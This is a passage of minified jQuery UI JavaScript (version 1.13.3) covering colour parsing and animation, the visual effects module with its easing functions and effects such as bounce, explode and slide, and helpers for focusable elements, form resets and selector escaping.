la",parse:function(e){return[e[1],e[2]/100,e[3]/100,e[4]]}}],p=d.Color=function(e,t,i,n){return new d.Color.fn.parse(e,t,i,n)},f={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},z={byte:{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},W=p.support={},e=d("<p>")[0],m=d.each;function g(e){return null==e?e+"":"object"===(void 0===e?"undefined":de(e))?h[L.call(e)]||"object":void 0===e?"undefined":de(e)}function v(e,t,i){var n=z[t.type]||{};return null==e?i||!t.def?null:t.def:(e=n.floor?~~e:parseFloat(e),isNaN(e)?t.def:n.mod?(e+n.mod)%n.mod:Math.min(n.max,Math.max(0,e)))}function R(n){var s=p(),o=s._rgba=[];return n=n.toLowerCase(),m(H,function(e,t){var i=t.re.exec(n),i=i&&t.parse(i),t=t.space||"rgba";if(i)return i=s[t](i),s[f[t].cache]=i[f[t].cache],o=s._rgba=i._rgba,!1}),o.length?("0,0,0,0"===o.join()&&d.extend(o,D.transparent),s):D[n]}function b(e,t,i){return 6*(i=(i+1)%1)<1?e+(t-e)*i*6:2*i<1?t:3*i<2?e+(t-e)*(2/3-i)*6:e}e.style.cssText="background-color:rgba(1,1,1,.5)",W.rgba=-1<e.style.backgroundColor.indexOf("rgba"),m(f,function(e,t){t.cache="_"+e,t.props.alpha={idx:3,type:"percent",def:1}}),d.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){h["[object "+t+"]"]=t.toLowerCase()}),p.fn=d.extend(p.prototype,{parse:function(s,e,t,i){if(void 0===s)return this._rgba=[null,null,null,null],this;(s.jquery||s.nodeType)&&(s=d(s).css(e),e=void 0);var o=this,n=g(s),a=this._rgba=[];return void 0!==e&&(s=[s,e,t,i],n="array"),"string"===n?this.parse(R(s)||D._default):"array"===n?(m(f.rgba.props,function(e,t){a[t.idx]=v(s[t.idx],t)}),this):"object"===n?(s instanceof p?m(f,function(e,t){s[t.cache]&&(o[t.cache]=s[t.cache].slice())}):m(f,function(e,i){var n=i.cache;m(i.props,function(e,t){if(!o[n]&&i.to){if("alpha"===e||null==s[e])return;o[n]=i.to(o._rgba)}o[n][t.idx]=v(s[e],t,!0)}),o[n]&&d.inArray(null,o[n].slice(0,3))<0&&(null==o[n][3]&&(o[n][3]=1),i.from)&&(o._rgba=i.from(o[n]))}),this):void 0},is:function(e){var s=p(e),o=!0,a=this;return m(f,function(e,t){var i,n=s[t.cache];return n&&(i=a[t.cache]||t.to&&t.to(a._rgba)||[],m(t.props,function(e,t){if(null!=n[t.idx])return o=n[t.idx]===i[t.idx]})),o}),o},_space:function(){var i=[],n=this;return m(f,function(e,t){n[t.cache]&&i.push(e)}),i.pop()},transition:function(e,a){var e=(c=p(e))._space(),t=f[e],i=0===this.alpha()?p("transparent"):this,r=i[t.cache]||t.to(i._rgba),l=r.slice(),c=c[t.cache];return m(t.props,function(e,t){var i=t.idx,n=r[i],s=c[i],o=z[t.type]||{};null!==s&&(null===n?l[i]=s:(o.mod&&(s-n>o.mod/2?n+=o.mod:n-s>o.mod/2&&(n-=o.mod)),l[i]=v((s-n)*a+n,t)))}),this[e](l)},blend:function(e){var t,i,n;return 1===this._rgba[3]?this:(t=this._rgba.slice(),i=t.pop(),n=p(e)._rgba,p(d.map(t,function(e,t){return(1-i)*n[t]+i*e})))},toRgbaString:function(){var e="rgba(",t=d.map(this._rgba,function(e,t){return null!=e?e:2<t?1:0});return 1===t[3]&&(t.pop(),e="rgb("),e+t.join()+")"},toHslaString:function(){var e="hsla(",t=d.map(this.hsla(),function(e,t){return null==e&&(e=2<t?1:0),e=t&&t<3?Math.round(100*e)+"%":e});return 1===t[3]&&(t.pop(),e="hsl("),e+t.join()+")"},toHexString:function(e){var t=this._rgba.slice(),i=t.pop();return e&&t.push(~~(255*i)),"#"+d.map(t,function(e){return 1===(e=(e||0).toString(16)).length?"0"+e:e}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}}),p.fn.parse.prototype=p.fn,f.hsla.to=function(e){var t,i,n,s,o,a,r,l;return null==e[0]||null==e[1]||null==e[2]?[null,null,null,e[3]]:(t=e[0]/255,i=e[1]/255,n=e[2]/255,e=e[3],s=(l=Math.max(t,i,n))-(r=Math.min(t,i,n)),a=.5*(o=l+r),r=r===l?0:t===l?60*(i-n)/s+360:i===l?60*(n-t)/s+120:60*(t-i)/s+240,l=0==s?0:a<=.5?s/o:s/(2-o),[Math.round(r)%360,l,a,null==e?1:e])},f.hsla.from=function(e){var t,i,n;return null==e[0]||null==e[1]||null==e[2]?[null,null,null,e[3]]:(t=e[0]/360,n=e[1],i=e[2],e=e[3],n=2*i-(i=i<=.5?i*(1+n):i+n-i*n),[Math.round(255*b(n,i,t+1/3)),Math.round(255*b(n,i,t)),Math.round(255*b(n,i,t-1/3)),e])},m(f,function(r,e){var t=e.props,o=e.cache,a=e.to,l=e.from;p.fn[r]=function(e){var i,n,s;return a&&!this[o]&&(this[o]=a(this._rgba)),void 0===e?this[o].slice():(i=g(e),n="array"===i||"object"===i?e:arguments,s=this[o].slice(),m(t,function(e,t){e=n["object"===i?e:t.idx];null==e&&(e=s[t.idx]),s[t.idx]=v(e,t)}),l?((e=p(l(s)))[o]=s,e):p(s))},m(t,function(o,a){p.fn[o]||(p.fn[o]=function(e){var t=g(e),i="alpha"===o?this._hsla?"hsla":"rgba":r,n=this[i](),s=n[a.idx];return"undefined"===t?s:("function"===t&&(t=g(e=e.call(this,s))),null==e&&a.empty?this:("string"===t&&(t=B.exec(e))&&(e=s+parseFloat(t[2])*("+"===t[1]?1:-1)),n[a.idx]=e,this[i](n)))})})}),p.hook=function(e){e=e.split(" ");m(e,function(e,o){d.cssHooks[o]={set:function(e,t){var i,n,s="";if("transparent"!==t&&("string"!==g(t)||(i=R(t)))){if(t=p(i||t),!W.rgba&&1!==t._rgba[3]){for(n="backgroundColor"===o?e.parentNode:e;(""===s||"transparent"===s)&&n&&n.style;)try{s=d.css(n,"backgroundColor"),n=n.parentNode}catch(e){}t=t.blend(s&&"transparent"!==s?s:"_default")}t=t.toRgbaString()}try{e.style[o]=t}catch(e){}}},d.fx.step[o]=function(e){e.colorInit||(e.start=p(e.elem,o),e.end=p(e.end),e.colorInit=!0),d.cssHooks[o].set(e.elem,e.start.transition(e.end,e.pos))}})},p.hook("backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor"),d.cssHooks.borderColor={expand:function(i){var n={};return m(["Top","Right","Bottom","Left"],function(e,t){n["border"+t+"Color"]=i}),n}};var q,U,V,K,X,G,Q,J,Z,y,D=d.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"},_="ui-effects-",t="ui-effects-style",S="ui-effects-animated";function ee(e){var t,i,n=e.ownerDocument.defaultView?e.ownerDocument.defaultView.getComputedStyle(e,null):e.currentStyle,s={};if(n&&n.length&&n[0]&&n[n[0]])for(i=n.length;i--;)"string"==typeof n[t=n[i]]&&(s[t.replace(/-([\da-z])/gi,function(e,t){return t.toUpperCase()})]=n[t]);else for(t in n)"string"==typeof n[t]&&(s[t]=n[t]);return s}function E(e,t,i,n){return e={effect:e=Y.isPlainObject(e)?(t=e).effect:e},"function"==typeof(t=null==t?{}:t)&&(n=t,i=null,t={}),"number"!=typeof t&&!Y.fx.speeds[t]||(n=i,i=t,t={}),"function"==typeof i&&(n=i,i=null),t&&Y.extend(e,t),i=i||t.duration,e.duration=Y.fx.off?0:"number"==typeof i?i:i in Y.fx.speeds?Y.fx.speeds[i]:Y.fx.speeds._default,e.complete=n||t.complete,e}function T(e){return!e||"number"==typeof e||Y.fx.speeds[e]||"string"==typeof e&&!Y.effects.effect[e]||"function"==typeof e||"object"===(void 0===e?"undefined":de(e))&&!e.effect}function te(e,t){var i=t.outerWidth(),t=t.outerHeight(),e=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/.exec(e)||["",0,i,t,0];return{top:parseFloat(e[1])||0,right:"auto"===e[2]?i:parseFloat(e[2]),bottom:"auto"===e[3]?t:parseFloat(e[3]),left:parseFloat(e[4])||0}}Y.effects={effect:{}},K=["add","remove","toggle"],X={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1},Y.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(e,t){Y.fx.step[t]=function(e){("none"!==e.end&&!e.setAttr||1===e.pos&&!e.setAttr)&&(d.style(e.elem,t,e.end),e.setAttr=!0)}}),Y.fn.addBack||(Y.fn.addBack=function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}),Y.effects.animateClass=function(s,e,t,i){var o=Y.speed(e,t,i);return this.queue(function(){var i=Y(this),e=i.attr("class")||"",t=(t=o.children?i.find("*").addBack():i).map(function(){return{el:Y(this),start:ee(this)}}),n=function(){Y.each(K,function(e,t){s[t]&&i[t+"Class"](s[t])})};n(),t=t.map(function(){return this.end=ee(this.el[0]),this.diff=function(e,t){var i,n,s={};for(i in t)n=t[i],e[i]===n||X[i]||!Y.fx.step[i]&&isNaN(parseFloat(n))||(s[i]=n);return s}(this.start,this.end),this}),i.attr("class",e),t=t.map(function(){var e=this,t=Y.Deferred(),i=Y.extend({},o,{queue:!1,complete:function(){t.resolve(e)}});return this.el.animate(this.diff,i),t.promise()}),Y.when.apply(Y,t.get()).done(function(){n(),Y.each(arguments,function(){var t=this.el;Y.each(this.diff,function(e){t.css(e,"")})}),o.complete.call(i[0])})})},Y.fn.extend({addClass:(V=Y.fn.addClass,function(e,t,i,n){return t?Y.effects.animateClass.call(this,{add:e},t,i,n):V.apply(this,arguments)}),removeClass:(U=Y.fn.removeClass,function(e,t,i,n){return 1<arguments.length?Y.effects.animateClass.call(this,{remove:e},t,i,n):U.apply(this,arguments)}),toggleClass:(q=Y.fn.toggleClass,function(e,t,i,n,s){return"boolean"==typeof t||void 0===t?i?Y.effects.animateClass.call(this,t?{add:e}:{remove:e},i,n,s):q.apply(this,arguments):Y.effects.animateClass.call(this,{toggle:e},t,i,n)}),switchClass:function(e,t,i,n,s){return Y.effects.animateClass.call(this,{add:t,remove:e},i,n,s)}}),Y.expr&&Y.expr.pseudos&&Y.expr.pseudos.animated&&(Y.expr.pseudos.animated=(G=Y.expr.pseudos.animated,function(e){return!!Y(e).data(S)||G(e)})),!1!==Y.uiBackCompat&&Y.extend(Y.effects,{save:function(e,t){for(var i=0,n=t.length;i<n;i++)null!==t[i]&&e.data(_+t[i],e[0].style[t[i]])},restore:function(e,t){for(var i,n=0,s=t.length;n<s;n++)null!==t[n]&&(i=e.data(_+t[n]),e.css(t[n],i))},setMode:function(e,t){return t="toggle"===t?e.is(":hidden")?"show":"hide":t},createWrapper:function(i){if(i.parent().is(".ui-effects-wrapper"))return i.parent();var n={width:i.outerWidth(!0),height:i.outerHeight(!0),float:i.css("float")},e=Y("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),t={width:i.width(),height:i.height()},s=document.activeElement;try{s.id}catch(e){s=document.body}return i.wrap(e),i[0]!==s&&!Y.contains(i[0],s)||Y(s).trigger("focus"),e=i.parent(),"static"===i.css("position")?(e.css({position:"relative"}),i.css({position:"relative"})):(Y.extend(n,{position:i.css("position"),zIndex:i.css("z-index")}),Y.each(["top","left","bottom","right"],function(e,t){n[t]=i.css(t),isNaN(parseInt(n[t],10))&&(n[t]="auto")}),i.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),i.css(t),e.css(n).show()},removeWrapper:function(e){var t=document.activeElement;return e.parent().is(".ui-effects-wrapper")&&(e.parent().replaceWith(e),e[0]!==t&&!Y.contains(e[0],t)||Y(t).trigger("focus")),e}}),Y.extend(Y.effects,{version:"1.13.3",define:function(e,t,i){return i||(i=t,t="effect"),Y.effects.effect[e]=i,Y.effects.effect[e].mode=t,i},scaledDimensions:function(e,t,i){var n;return 0===t?{height:0,width:0,outerHeight:0,outerWidth:0}:(n="horizontal"!==i?(t||100)/100:1,i="vertical"!==i?(t||100)/100:1,{height:e.height()*i,width:e.width()*n,outerHeight:e.outerHeight()*i,outerWidth:e.outerWidth()*n})},clipToBox:function(e){return{width:e.clip.right-e.clip.left,height:e.clip.bottom-e.clip.top,left:e.clip.left,top:e.clip.top}},unshift:function(e,t,i){var n=e.queue();1<t&&n.splice.apply(n,[1,0].concat(n.splice(t,i))),e.dequeue()},saveStyle:function(e){e.data(t,e[0].style.cssText)},restoreStyle:function(e){e[0].style.cssText=e.data(t)||"",e.removeData(t)},mode:function(e,t){e=e.is(":hidden");return"toggle"===t&&(t=e?"show":"hide"),t=(e?"hide"===t:"show"===t)?"none":t},getBaseline:function(e,t){var i,n;switch(e[0]){case"top":i=0;break;case"middle":i=.5;break;case"bottom":i=1;break;default:i=e[0]/t.height}switch(e[1]){case"left":n=0;break;case"center":n=.5;break;case"right":n=1;break;default:n=e[1]/t.width}return{x:n,y:i}},createPlaceholder:function(e){var t,i=e.css("position"),n=e.position();return e.css({marginTop:e.css("marginTop"),marginBottom:e.css("marginBottom"),marginLeft:e.css("marginLeft"),marginRight:e.css("marginRight")}).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()),/^(static|relative)/.test(i)&&(i="absolute",t=Y("<"+e[0].nodeName+">").insertAfter(e).css({display:/^(inline|ruby)/.test(e.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:e.css("marginTop"),marginBottom:e.css("marginBottom"),marginLeft:e.css("marginLeft"),marginRight:e.css("marginRight"),float:e.css("float")}).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).addClass("ui-effects-placeholder"),e.data(_+"placeholder",t)),e.css({position:i,left:n.left,top:n.top}),t},removePlaceholder:function(e){var t=_+"placeholder",i=e.data(t);i&&(i.remove(),e.removeData(t))},cleanUp:function(e){Y.effects.restoreStyle(e),Y.effects.removePlaceholder(e)},setTransition:function(n,e,s,o){return o=o||{},Y.each(e,function(e,t){var i=n.cssUnit(t);0<i[0]&&(o[t]=i[0]*s+i[1])}),o}}),Y.fn.extend({effect:function(){function e(e){var t=Y(this),i=Y.effects.mode(t,r)||o;t.data(S,!0),l.push(i),o&&("show"===i||i===o&&"hide"===i)&&t.show(),o&&"none"===i||Y.effects.saveStyle(t),"function"==typeof e&&e()}var n=E.apply(this,arguments),s=Y.effects.effect[n.effect],o=s.mode,t=n.queue,i=t||"fx",a=n.complete,r=n.mode,l=[];return Y.fx.off||!s?r?this[r](n.duration,a):this.each(function(){a&&a.call(this)}):!1===t?this.each(e).each(c):this.queue(i,e).queue(i,c);function c(e){var t=Y(this);function i(){"function"==typeof a&&a.call(t[0]),"function"==typeof e&&e()}n.mode=l.shift(),!1===Y.uiBackCompat||o?"none"===n.mode?(t[r](),i()):s.call(t[0],n,function(){t.removeData(S),Y.effects.cleanUp(t),"hide"===n.mode&&t.hide(),i()}):(t.is(":hidden")?"hide"===r:"show"===r)?(t[r](),i()):s.call(t[0],n,i)}},show:(Z=Y.fn.show,function(e){return T(e)?Z.apply(this,arguments):((e=E.apply(this,arguments)).mode="show",this.effect.call(this,e))}),hide:(J=Y.fn.hide,function(e){return T(e)?J.apply(this,arguments):((e=E.apply(this,arguments)).mode="hide",this.effect.call(this,e))}),toggle:(Q=Y.fn.toggle,function(e){return T(e)||"boolean"==typeof e?Q.apply(this,arguments):((e=E.apply(this,arguments)).mode="toggle",this.effect.call(this,e))}),cssUnit:function(e){var i=this.css(e),n=[];return Y.each(["em","px","%","pt"],function(e,t){0<i.indexOf(t)&&(n=[parseFloat(i),t])}),n},cssClip:function(e){return e?this.css("clip","rect("+e.top+"px "+e.right+"px "+e.bottom+"px "+e.left+"px)"):te(this.css("clip"),this)},transfer:function(e,t){var i,n=Y(this),s=Y(e.to),o="fixed"===s.css("position"),a=Y("body"),r=o?a.scrollTop():0,a=o?a.scrollLeft():0,l=s.offset(),l={top:l.top-r,left:l.left-a,height:s.innerHeight(),width:s.innerWidth()},s=n.offset();(i=Y("<div class='ui-effects-transfer'></div>")).appendTo("body").addClass(e.className).css({top:s.top-r,left:s.left-a,height:n.innerHeight(),width:n.innerWidth(),position:o?"fixed":"absolute"}).animate(l,e.duration,e.easing,function(){i.remove(),"function"==typeof t&&t()})}}),Y.fx.step.clip=function(e){e.clipInit||(e.start=Y(e.elem).cssClip(),"string"==typeof e.end&&(e.end=te(e.end,e.elem)),e.clipInit=!0),Y(e.elem).cssClip({top:e.pos*(e.end.top-e.start.top)+e.start.top,right:e.pos*(e.end.right-e.start.right)+e.start.right,bottom:e.pos*(e.end.bottom-e.start.bottom)+e.start.bottom,left:e.pos*(e.end.left-e.start.left)+e.start.left})},y={},Y.each(["Quad","Cubic","Quart","Quint","Expo"],function(t,e){y[e]=function(e){return Math.pow(e,t+2)}}),Y.extend(y,{Sine:function(e){return 1-Math.cos(e*Math.PI/2)},Circ:function(e){return 1-Math.sqrt(1-e*e)},Elastic:function(e){return 0===e||1===e?e:-Math.pow(2,8*(e-1))*Math.sin((80*(e-1)-7.5)*Math.PI/15)},Back:function(e){return e*e*(3*e-2)},Bounce:function(e){for(var t,i=4;e<((t=Math.pow(2,--i))-1)/11;);return 1/Math.pow(4,3-i)-7.5625*Math.pow((3*t-2)/22-e,2)}}),Y.each(y,function(e,t){Y.easing["easeIn"+e]=t,Y.easing["easeOut"+e]=function(e){return 1-t(1-e)},Y.easing["easeInOut"+e]=function(e){return e<.5?t(2*e)/2:1-t(-2*e+2)/2}});e=Y.effects;Y.effects.define("blind","hide",function(e,t){var i={up:["bottom","top"],vertical:["bottom","top"],down:["top","bottom"],left:["right","left"],horizontal:["right","left"],right:["left","right"]},n=Y(this),s=e.direction||"up",o=n.cssClip(),a={clip:Y.extend({},o)},r=Y.effects.createPlaceholder(n);a.clip[i[s][0]]=a.clip[i[s][1]],"show"===e.mode&&(n.cssClip(a.clip),r&&r.css(Y.effects.clipToBox(a)),a.clip=o),r&&r.animate(Y.effects.clipToBox(a),e.duration,e.easing),n.animate(a,{queue:!1,duration:e.duration,easing:e.easing,complete:t})}),Y.effects.define("bounce",function(e,t){var i,n,s=Y(this),o=e.mode,a="hide"===o,o="show"===o,r=e.direction||"up",l=e.distance,c=e.times||5,u=2*c+(o||a?1:0),d=e.duration/u,h=e.easing,p="up"===r||"down"===r?"top":"left",f="up"===r||"left"===r,m=0,e=s.queue().length;for(Y.effects.createPlaceholder(s),r=s.css(p),l=l||s["top"==p?"outerHeight":"outerWidth"]()/3,o&&((n={opacity:1})[p]=r,s.css("opacity",0).css(p,f?2*-l:2*l).animate(n,d,h)),a&&(l/=Math.pow(2,c-1)),(n={})[p]=r;m<c;m++)(i={})[p]=(f?"-=":"+=")+l,s.animate(i,d,h).animate(n,d,h),l=a?2*l:l/2;a&&((i={opacity:0})[p]=(f?"-=":"+=")+l,s.animate(i,d,h)),s.queue(t),Y.effects.unshift(s,e,1+u)}),Y.effects.define("clip","hide",function(e,t){var i={},n=Y(this),s=e.direction||"vertical",o="both"===s,a=o||"horizontal"===s,o=o||"vertical"===s,s=n.cssClip();i.clip={top:o?(s.bottom-s.top)/2:s.top,right:a?(s.right-s.left)/2:s.right,bottom:o?(s.bottom-s.top)/2:s.bottom,left:a?(s.right-s.left)/2:s.left},Y.effects.createPlaceholder(n),"show"===e.mode&&(n.cssClip(i.clip),i.clip=s),n.animate(i,{queue:!1,duration:e.duration,easing:e.easing,complete:t})}),Y.effects.define("drop","hide",function(e,t){var i,n=Y(this),s="show"===e.mode,o=e.direction||"left",a="up"===o||"down"===o?"top":"left",o="up"===o||"left"===o?"-=":"+=",r="+="==o?"-=":"+=",l={opacity:0};Y.effects.createPlaceholder(n),i=e.distance||n["top"==a?"outerHeight":"outerWidth"](!0)/2,l[a]=o+i,s&&(n.css(l),l[a]=r+i,l.opacity=1),n.animate(l,{queue:!1,duration:e.duration,easing:e.easing,complete:t})}),Y.effects.define("explode","hide",function(e,t){var i,n,s,o,a,r,l=e.pieces?Math.round(Math.sqrt(e.pieces)):3,c=l,u=Y(this),d="show"===e.mode,h=u.show().css("visibility","hidden").offset(),p=Math.ceil(u.outerWidth()/c),f=Math.ceil(u.outerHeight()/l),m=[];function g(){m.push(this),m.length===l*c&&(u.css({visibility:"visible"}),Y(m).remove(),t())}for(i=0;i<l;i++)for(o=h.top+i*f,r=i-(l-1)/2,n=0;n<c;n++)s=h.left+n*p,a=n-(c-1)/2,u.clone().appendTo("body").wrap("<div></div>").css({position:"absolute",visibility:"visible",left:-n*p,top:-i*f}).parent().addClass("ui-effects-explode").css({position:"absolute",overflow:"hidden",width:p,height:f,left:s+(d?a*p:0),top:o+(d?r*f:0),opacity:d?0:1}).animate({left:s+(d?0:a*p),top:o+(d?0:r*f),opacity:d?1:0},e.duration||500,e.easing,g)}),Y.effects.define("fade","toggle",function(e,t){var i="show"===e.mode;Y(this).css("opacity",i?0:1).animate({opacity:i?1:0},{queue:!1,duration:e.duration,easing:e.easing,complete:t})}),Y.effects.define("fold","hide",function(t,e){var i=Y(this),n=t.mode,s="show"===n,n="hide"===n,o=t.size||15,a=/([0-9]+)%/.exec(o),r=!!t.horizFirst?["right","bottom"]:["bottom","right"],l=t.duration/2,c=Y.effects.createPlaceholder(i),u=i.cssClip(),d={clip:Y.extend({},u)},h={clip:Y.extend({},u)},p=[u[r[0]],u[r[1]]],f=i.queue().length;a&&(o=parseInt(a[1],10)/100*p[n?0:1]),d.clip[r[0]]=o,h.clip[r[0]]=o,h.clip[r[1]]=0,s&&(i.cssClip(h.clip),c&&c.css(Y.effects.clipToBox(h)),h.clip=u),i.queue(function(e){c&&c.animate(Y.effects.clipToBox(d),l,t.easing).animate(Y.effects.clipToBox(h),l,t.easing),e()}).animate(d,l,t.easing).animate(h,l,t.easing).queue(e),Y.effects.unshift(i,f,4)}),Y.effects.define("highlight","show",function(e,t){var i=Y(this),n={backgroundColor:i.css("backgroundColor")};"hide"===e.mode&&(n.opacity=0),Y.effects.saveStyle(i),i.css({backgroundImage:"none",backgroundColor:e.color||"#ffff99"}).animate(n,{queue:!1,duration:e.duration,easing:e.easing,complete:t})}),Y.effects.define("size",function(n,t){var s,i=Y(this),e=["fontSize"],o=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],a=["borderLeftWidth","borderRightWidth","paddingLeft","paddingRight"],r=n.mode,l="effect"!==r,c=n.scale||"both",u=n.origin||["middle","center"],d=i.css("position"),h=i.position(),p=Y.effects.scaledDimensions(i),f=n.from||p,m=n.to||Y.effects.scaledDimensions(i,0);Y.effects.createPlaceholder(i),"show"===r&&(r=f,f=m,m=r),s={from:{y:f.height/p.height,x:f.width/p.width},to:{y:m.height/p.height,x:m.width/p.width}},"box"!==c&&"both"!==c||(s.from.y!==s.to.y&&(f=Y.effects.setTransition(i,o,s.from.y,f),m=Y.effects.setTransition(i,o,s.to.y,m)),s.from.x!==s.to.x&&(f=Y.effects.setTransition(i,a,s.from.x,f),m=Y.effects.setTransition(i,a,s.to.x,m))),"content"!==c&&"both"!==c||s.from.y!==s.to.y&&(f=Y.effects.setTransition(i,e,s.from.y,f),m=Y.effects.setTransition(i,e,s.to.y,m)),u&&(r=Y.effects.getBaseline(u,p),f.top=(p.outerHeight-f.outerHeight)*r.y+h.top,f.left=(p.outerWidth-f.outerWidth)*r.x+h.left,m.top=(p.outerHeight-m.outerHeight)*r.y+h.top,m.left=(p.outerWidth-m.outerWidth)*r.x+h.left),delete f.outerHeight,delete f.outerWidth,i.css(f),"content"!==c&&"both"!==c||(o=o.concat(["marginTop","marginBottom"]).concat(e),a=a.concat(["marginLeft","marginRight"]),i.find("*[width]").each(function(){var e=Y(this),t=Y.effects.scaledDimensions(e),i={height:t.height*s.from.y,width:t.width*s.from.x,outerHeight:t.outerHeight*s.from.y,outerWidth:t.outerWidth*s.from.x},t={height:t.height*s.to.y,width:t.width*s.to.x,outerHeight:t.height*s.to.y,outerWidth:t.width*s.to.x};s.from.y!==s.to.y&&(i=Y.effects.setTransition(e,o,s.from.y,i),t=Y.effects.setTransition(e,o,s.to.y,t)),s.from.x!==s.to.x&&(i=Y.effects.setTransition(e,a,s.from.x,i),t=Y.effects.setTransition(e,a,s.to.x,t)),l&&Y.effects.saveStyle(e),e.css(i),e.animate(t,n.duration,n.easing,function(){l&&Y.effects.restoreStyle(e)})})),i.animate(m,{queue:!1,duration:n.duration,easing:n.easing,complete:function(){var e=i.offset();0===m.opacity&&i.css("opacity",f.opacity),l||(i.css("position","static"===d?"relative":d).offset(e),Y.effects.saveStyle(i)),t()}})}),Y.effects.define("scale",function(e,t){var i=Y(this),n=e.mode,n=parseInt(e.percent,10)||(0===parseInt(e.percent,10)||"effect"!==n?0:100),i=Y.extend(!0,{from:Y.effects.scaledDimensions(i),to:Y.effects.scaledDimensions(i,n,e.direction||"both"),origin:e.origin||["middle","center"]},e);e.fade&&(i.from.opacity=1,i.to.opacity=0),Y.effects.effect.size.call(this,i,t)}),Y.effects.define("puff","hide",function(e,t){e=Y.extend(!0,{},e,{fade:!0,percent:parseInt(e.percent,10)||150});Y.effects.effect.scale.call(this,e,t)}),Y.effects.define("pulsate","show",function(e,t){var i=Y(this),n=e.mode,s="show"===n,o=2*(e.times||5)+(s||"hide"===n?1:0),a=e.duration/o,r=0,l=1,n=i.queue().length;for(!s&&i.is(":visible")||(i.css("opacity",0).show(),r=1);l<o;l++)i.animate({opacity:r},a,e.easing),r=1-r;i.animate({opacity:r},a,e.easing),i.queue(t),Y.effects.unshift(i,n,1+o)}),Y.effects.define("shake",function(e,t){var i=1,n=Y(this),s=e.direction||"left",o=e.distance||20,a=e.times||3,r=2*a+1,l=Math.round(e.duration/r),c="up"===s||"down"===s?"top":"left",s="up"===s||"left"===s,u={},d={},h={},p=n.queue().length;for(Y.effects.createPlaceholder(n),u[c]=(s?"-=":"+=")+o,d[c]=(s?"+=":"-=")+2*o,h[c]=(s?"-=":"+=")+2*o,n.animate(u,l,e.easing);i<a;i++)n.animate(d,l,e.easing).animate(h,l,e.easing);n.animate(d,l,e.easing).animate(u,l/2,e.easing).queue(t),Y.effects.unshift(n,p,1+r)}),Y.effects.define("slide","show",function(e,t){var i,n,s=Y(this),o={up:["bottom","top"],down:["top","bottom"],left:["right","left"],right:["left","right"]},a=e.mode,r=e.direction||"left",l="up"===r||"down"===r?"top":"left",c="up"===r||"left"===r,u=e.distance||s["top"==l?"outerHeight":"outerWidth"](!0),d={};Y.effects.createPlaceholder(s),i=s.cssClip(),n=s.position()[l],d[l]=(c?-1:1)*u+n,d.clip=s.cssClip(),d.clip[o[r][1]]=d.clip[o[r][0]],"show"===a&&(s.cssClip(d.clip),s.css(l,d[l]),d.clip=i,d[l]=n),s.animate(d,{queue:!1,duration:e.duration,easing:e.easing,complete:t})}),e=!1!==Y.uiBackCompat?Y.effects.define("transfer",function(e,t){Y(this).transfer(e,t)}):e;Y.ui.focusable=function(e,t){var i,n,s,o=e.nodeName.toLowerCase();return"area"===o?(s=(i=e.parentNode).name,!(!e.href||!s||"map"!==i.nodeName.toLowerCase())&&0<(i=Y("img[usemap='#"+s+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(o)?(n=!e.disabled)&&(s=Y(e).closest("fieldset")[0])&&(n=!s.disabled):n="a"===o&&e.href||t,n&&Y(e).is(":visible")&&function(e){var t=e.css("visibility");for(;"inherit"===t;)e=e.parent(),t=e.css("visibility");return"visible"===t}(Y(e)))},Y.extend(Y.expr.pseudos,{focusable:function(e){return Y.ui.focusable(e,null!=Y.attr(e,"tabindex"))}});Y.ui.focusable,Y.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):Y(this[0].form)},Y.ui.formResetMixin={_formResetHandler:function(){var t=Y(this);setTimeout(function(){var e=t.data("ui-form-reset-instances");Y.each(e,function(){this.refresh()})})},_bindFormResetHandler:function(){var e;this.form=this.element._form(),this.form.length&&((e=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),e.push(this),this.form.data("ui-form-reset-instances",e))},_unbindFormResetHandler:function(){var e;this.form.length&&((e=this.form.data("ui-form-reset-instances")).splice(Y.inArray(this,e),1),e.length?this.form.data("ui-form-reset-instances",e):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},Y.expr.pseudos||(Y.expr.pseudos=Y.expr[":"]),Y.uniqueSort||(Y.uniqueSort=Y.unique),Y.escapeSelector||(ie=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,ne=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},Y.escapeSelector=function(e){return(e+"").replace(ie,ne)}),Y.fn.even&&Y.fn.odd||Y.fn.extend({even:function(){return this.filter(function(e){return e%2==0})},odd:function(){return this.filter(function(e){return 